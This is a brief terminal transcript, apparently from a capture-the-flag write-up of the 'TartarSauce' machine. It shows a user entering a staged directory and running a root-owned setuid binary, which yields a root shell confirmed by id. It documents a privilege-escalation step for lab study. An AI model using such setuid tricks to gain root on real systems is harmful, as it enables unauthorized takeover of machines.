 onuma@TartarSauce:/var/tmp$ cd check
onuma@TartarSauce:/var/tmp/check$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Jan 23 15:59 .
drwxrwxrwt 9 root root 4096 Jan 23 15:59 ..
drwxr-xr-x 3 root root 4096 Jan 23 15:43 var
onuma@TartarSauce:/var/tmp/check$ cd var/www/html/
onuma@TartarSauce:/var/tmp/check/var/www/html$ ls -la
total 28
drwxr-xr-x 2 root root  4096 Jan 23 15:43 .
drwxr-xr-x 3 root root  4096 Jan 23 15:43 ..
-rwsr-xr-x 1 root root 15536 Jan 23 15:43 setuid
-rw-r--r-- 1 root root    64 Jan 23 15:43 setuid.c
onuma@TartarSauce:/var/tmp/check/var/www/html$ ./setuid
root@TartarSauce:/var/tmp/check/var/www/html# id
uid=0(root) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)